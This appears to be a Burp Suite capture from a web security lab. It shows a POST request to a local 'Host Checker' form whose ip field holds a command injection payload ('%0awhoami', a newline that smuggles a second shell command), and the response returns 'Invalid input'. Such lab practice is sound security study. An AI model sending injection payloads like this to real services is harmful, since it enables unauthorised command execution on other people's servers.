 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0awhoami
Response
Pretty Raw Hex Render \n ≡
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>